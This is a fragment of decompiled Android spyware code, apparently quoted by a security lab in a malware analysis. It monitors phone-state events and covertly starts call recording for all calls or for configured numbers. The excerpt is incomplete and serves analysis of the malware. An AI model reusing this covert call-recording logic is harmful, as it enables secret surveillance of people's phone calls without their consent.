 String v6 = v1.getString("state");
if(v6.equalsIgnoreCase(TelephonyManager.EXTRA_STATE_RINGING)) {  // 当电话呼入时,响铃时
    this.mNumber = v1.getString("incoming_number");
    this.inCall = true;
    if(!this.mNumber.endsWith(this.service.amSettings.hiddenNumber) && !this.mNumber.equals(this.service.amSettings.hiddenNumber)) {
        return;
    }
if(v6.equalsIgnoreCase(TelephonyManager.EXTRA_STATE_OFFHOOK)) {  // 来电接听
    this.offhook = true;
    String v2 = this.service.amSettings.readStr("Record Call");
    if(v2 == null) {
        return;
    }
    if(v2 == "None") {
        return;
    }
    if(!v2.equals("All") && !v2.equals(this.mNumber) && !this.mNumber.endsWith(v2)) {
        return;
    }
    new Handler().postDelayed(new Runnable() {
        public void run() {  // 录音
            if(!CallsManager.this.inRecord) {
                CallsManager.this.startRecording(CallsManager.this.mNumber);
                CallsManager.this.inRecord = true;
            }
        }
暗影安全实验室